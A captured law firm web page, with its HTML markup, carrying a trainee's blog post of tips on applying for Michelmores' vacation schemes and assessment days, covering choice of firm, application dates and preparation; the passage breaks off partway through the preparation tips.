

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/trainee-insight/trainee-blog-top-tips-vacation-scheme-and-assessment-day-application-deadlines/
body_size: 29846
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trainee Blog: Top tips - Vacation scheme and assessment day application deadlines | Michelmores</title>
	<meta name="description" content="The deadline to apply for a Vacation Scheme and/or Assessment Day with Michelmores is fast approaching." />
	<link rel="canonical" href="https://www.michelmores.com/trainee-insight/trainee-blog-top-tips-vacation-scheme-and-assessment-day-application-deadlines/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trainee Blog: Top tips - Vacation scheme and assessment day application deadlines" />
	<meta property="og:description" content="The deadline to apply for a Vacation Scheme and/or Assessment Day with Michelmores is fast approaching." />
	<meta property="og:url" content="https://www.michelmores.com/trainee-insight/trainee-blog-top-tips-vacation-scheme-and-assessment-day-application-deadlines/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2024-12-03T15:42:04+00:00" />
	<meta property="og:image" content="https://www.michelmores.com/app/uploads/2023/03/Trainee-blog-thumbnail.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="338" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/trainee-insight/trainee-blog-top-tips-vacation-scheme-and-assessment-day-application-deadlines/","url":"https://www.michelmores.com/trainee-insight/trainee-blog-top-tips-vacation-scheme-and-assessment-day-application-deadlines/","name":"Trainee Blog: Top tips - Vacation scheme and assessment day application deadlines | Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"primaryImageOfPage":{"@id":"https://www.michelmores.com/trainee-insight/trainee-blog-top-tips-vacation-scheme-and-assessment-day-application-deadlines/#primaryimage"},"image":{"@id":"https://www.michelmores.com/trainee-insight/trainee-blog-top-tips-vacation-scheme-and-assessment-day-application-deadlines/#primaryimage"},"thumbnailUrl":"https://www.michelmores.com/app/uploads/2023/03/Trainee-blog-thumbnail.png","datePublished":"2021-01-21T13:03:00+00:00","dateModified":"2024-12-03T15:42:04+00:00","description":"The deadline to apply for a Vacation Scheme and/or Assessment Day with Michelmores is fast approaching.","breadcrumb":{"@id":"https://www.michelmores.com/trainee-insight/trainee-blog-top-tips-vacation-scheme-and-assessment-day-application-deadlines/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/trainee-insight/trainee-blog-top-tips-vacation-scheme-and-assessment-day-application-deadlines/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.michelmores.com/trainee-insight/trainee-blog-top-tips-vacation-scheme-and-assessment-day-application-deadlines/#primaryimage","url":"https://www.michelmores.com/app/uploads/2023/03/Trainee-blog-thumbnail.png","contentUrl":"https://www.michelmores.com/app/uploads/2023/03/Trainee-blog-thumbnail.png","width":600,"height":338},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/trainee-insight/trainee-blog-top-tips-vacation-scheme-and-assessment-day-application-deadlines/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"Trainee Blog: Top tips &#8211; Vacation scheme and assessment day application deadlines"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.33ed1607698471a390b4a72b4ece121a.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.c29ad61f431583893e0e33810d116e26.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_print-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.e45ae6761dd73758c7467ef26d4b53d4.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='css_single-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular news-insights-template-default single single-news-insights postid-17586 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page picostrap_header_navbar_position_ theme-colour--blue">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>

<div class="hero-single-article  has-image  ">
    <div class="container">
        <div class="content-sidebar-layout">
            <div class="content-sidebar-layout__sidebar-col">
                <div class="hero-single-article__social  social-share">
    <div>Share</div>
    <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/trainee-insight/trainee-blog-top-tips-vacation-scheme-and-assessment-day-application-deadlines/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/trainee-insight/trainee-blog-top-tips-vacation-scheme-and-assessment-day-application-deadlines/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>
</div>

<div class="hero-single-article__publish-date">Published January 18th 2021</div>

            </div>
            <div class="content-sidebar-layout__content-col">
                <div class="hero-single-article__info">
                    <div class="breadcrumb-section">
                        <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Michelmores." href="https://www.michelmores.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News &#038; Insights." href="https://www.michelmores.com/news/" class="news-insights-root post post-news-insights" ><span property="name">News &#038; Insights</span></a><meta property="position" content="2"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-news-insights current-item">Article</span><meta property="url" content="https://www.michelmores.com/trainee-insight/trainee-blog-top-tips-vacation-scheme-and-assessment-day-application-deadlines/"><meta property="position" content="3"></span>                    </div>

                    <div class="wysiwyg">
                        <h1 class="small-heading">Trainee Blog: Top tips - Vacation scheme and assessment day application deadlines</h1>
                    </div>
                </div>

                <div class="hero-single-article__image-wrapper">
                    <img src="https://www.michelmores.com/app/uploads/2023/03/Trainee-blog-thumbnail.png" alt="" fetchpriority="high" data-no-lazy="1" />
                </div>
            </div>
        </div>
    </div>
</div>



<div class="container">
    <div class="page-main-content  content-sidebar-layout  content-w-sidebar--single-news-insights  content-sidebar-layout--right-col-border">
                    <div class="content-sidebar-layout__sidebar-col"><div class="post-authors">
    <h6>Author</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/hollie-halston/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Hollie Halston"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Hollie-Halston-768x492.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Hollie-Halston-768x492.jpg"
                                 alt="Hollie Halston"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/hollie-halston/">Hollie Halston</a>
                </div>
            </div>
            </div>
</div>
</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><p><u>[Read time: 3 minutes]</u></p>
<p>The deadline to apply for a Vacation Scheme and/or Assessment Day with Michelmores is fast approaching. These openings may lead to candidates securing a Training Contract which is the first step in becoming a solicitor.</p>
<h3><strong>What is the difference between a vacation scheme and an assessment day</strong></h3>
<p>Michelmores run two, one week, vacation schemes every summer. Attendees will have the opportunity to join one department for the week and complete work for some of the firm&#8217;s clients.  These schemes give attendees a valuable insight into the firm&#8217;s culture and what it is like to work and train at Michelmores. Attendees will also be given a number of tasks to complete throughout the week. This will include, amongst others, a written exercise and a group exercise, replicating those given to Assessment Day attendees. At the end of the Vacation Scheme the firm may offer some of its attendees a Training Contract.</p>
<p>An Assessment Day is what it says on the tin – a day full of assessments! Attendees will be assessed on a number of tasks with the hope of securing a Training Contract. Attendees are given the opportunity to showcase their skills and prove that they are the right fit for Michelmores. However, the Assessment Day is not all work and no play! Attendees will still have plenty of opportunities to network and meet trainees, partners and lawyers who work in various parts of the firm.</p>
<p>Although attendees are assessed during both Vacation Schemes and Assessment Days they are also an opportunity for candidates to decide whether the firm is indeed the one for them. For instance, I applied for, and participated in, a Vacation Scheme in both a High Street firm and a national firm. These experiences enabled me to decide what I was looking for in a firm, and that Michelmores as a leading regional law firm with a large international reach was the one for me.</p>
<h3><strong>Application tips </strong></h3>
<p>Vacation Scheme and Assessment Day applications are very similar. They often consist of completing a form with details surrounding your education and work experience as well as answering a number of skills based questions. Applicants may then be asked to complete a virtual video interview, and if successful they will be invited to attend a Vacation Scheme or an Assessment Day. The remainder of this article sets out some top tips to consider when applying for Vacation Schemes and Assessment Days.</p>
<ol>
<li>
<h4><strong>Choosing a firm</strong></h4>
</li>
</ol>
<p>It is a mistake to presume that all firms are the same and that there is nothing wrong in applying to them all so long as this results in you being offered a Training Contract. Like every person, each firm is distinct with its own knowledge and expertise, client database, and core values. Consequently, you must consider the firm&#8217;s different characteristics when deciding if it is the one for you, such as:</p>
<ul>
<li><strong>Does the firm&#8217;s work interest you?</strong> There is no point in applying to a firm that heavily specialises in crime if you dislike criminal law (even though you may gain valuable skills from your experience there). If you are interested in numerous areas of law then you may be better suited to an all service law firm like Michelmores. However, remember that there is nothing wrong with not knowing what kind of law you are interested in. During my Training Contract I have found some areas of law much more interesting than I did during my studies and have had the chance to discover a whole new legal sector that is Education law.</li>
<li><strong>Location.</strong> Like me you may have grown up in the countryside and have an itch to experience life in a big city. Michelmores was the perfect firm for me when it came to location as I have been able to experience work in the firm&#8217;s London office whilst also enjoying the beautiful countryside surrounding our Exeter office.</li>
<li><strong>Size</strong>. If you are drawn towards working on large corporate mergers for international companies then a small High Street firm will unlikely be able to offer you the work you are looking for. However, if this example is something that you are interested in do not make the mistake of thinking that only Magic Circle firms get involved in such matters. Michelmores advises a large number of international clients. By way of an example, Michelmores&#8217; Corporate team has recently advised <a href="https://www.michelmores.com/news-views/news/michelmores-advises-techmet-its-25m-investment" target="_blank" rel="noopener">TechMet on its USD 25 million investment</a> from the United States International Development Finance Corporation.</li>
</ul>
<ol>
<li value="2">
<h4><strong>Dates, dates, dates</strong></h4>
</li>
</ol>
<p>You must consider a number of dates when applying for a Vacation Scheme and/or Assessment Day. This includes checking and making a note of the following:</p>
<ul>
<li><strong>The application deadline</strong>. The application deadline for Michelmores&#8217; Summer Vacation Scheme and Spring Assessment Day is 31 January 2021.</li>
<li><strong>Whether the firm recruits on a first come first serve basis</strong>. If this is the case make sure that you do not leave your application to the last minute.</li>
<li><strong>Are you available?</strong> You must make sure that you would be available to attend the Vacation Scheme and/or Assessment Day you are applying for.</li>
<li><strong>Does the intake day work for you? </strong>If your end goal is to secure a Training Contract with that firm, you need to be sure that you are happy to start on the intake day. Many firms recruit a couple of years in advance, so if you are wanting to start your Training Contract this September 2021 then you should avoid applying to firms with later start dates (unless you have discussed an earlier start date with the firm). Michelmores is currently recruiting for trainee solicitors to join in 2022 and 2023.</li>
</ul>
<ol>
<li value="3">
<h4><strong>Preparation is key </strong></h4>
</li>
</ol>
<p>The application form is your first chance to sell yourself to the firm. It is the key to your future career and you must therefore make sure it fits the door (being the firm figuratively speaking).</p>
<ul>
<li><strong>Take your time completing the application form</strong>. Make sure that it is tailored to the firm instead of a &#8216;copy and paste&#8217; of a previous application form to a rival firm.</li>
<li><strong>Know the firm.</strong> Research the firm&#8217;s values and recent cases. This will demonstrate your interest in the firm as well as give you the opportunity to confirm to yourself that you like what the firm stands for and the work it does.</li>
